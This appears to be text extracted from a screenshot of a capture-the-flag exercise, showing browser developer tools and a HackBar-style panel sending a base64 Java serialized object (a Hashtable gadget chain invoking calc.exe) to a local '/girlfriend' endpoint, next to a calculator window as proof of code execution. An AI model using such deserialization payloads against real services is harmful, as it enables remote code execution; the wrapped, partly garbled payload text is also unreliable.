 127.0.0.1:8080/girlfriend
ohhh yes!! winmt found his object :)
计算器
标准
查看器 控制台 调试器 网络 样式编辑器 性能 存储 无障碍环境 应用程序 内存 Ha
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://127.0.0.1:8080/girlfriend
Use POST method
enctype
application/x-www-form-urlencoded
Body
object=rO0ABXNyABNqYXZhLnV0aWwuSGFzaHRhYmxlE7sPJSFK5LgDAAJGAApsb2FkRmFjdG9ySQAJdGhyZ
2FQAAAAAAACHcIAAAACwAAAAJzcgARamF2YS51dGlsLkhhc2hNYXAFB9rBwxZg0QMAAkYACmxvYWRGYWN0b3
2hvbGR4cD9AAAAAAAAMdwgAAAAQAAAAAnQAAnl5c3IAHWNvbS5jdGYuZ2FtZS5Db250cm9sbGVyLlRvb2xzE
AAFMAApnaXJsZnJpZW5kdAASTGphdmEvbGFuZy9TdHJpbmc7eHB0AAhjYWxjLmV4ZXQAAnpacQB%2BAAl4c3
GFuZy5JbnRlZ2VyEuKgpPeBhzgCAAFJAAV2YWx1ZXhyABBqYXZhLmxhbmcuTnVtYmVyhqyVHQuU4IsCAAB4c
2BAAI%2FQAAAAAAADHcIAAAAEAAAAAJxAH4ACXEAfgAHcQB%2BAARxAH4ABHhzcQB%2BAAoAAAACeA%3D%3D
MC MR M+ M− MS
% CE C
¹⁄x x² ²√x
7 8 9
4 5 6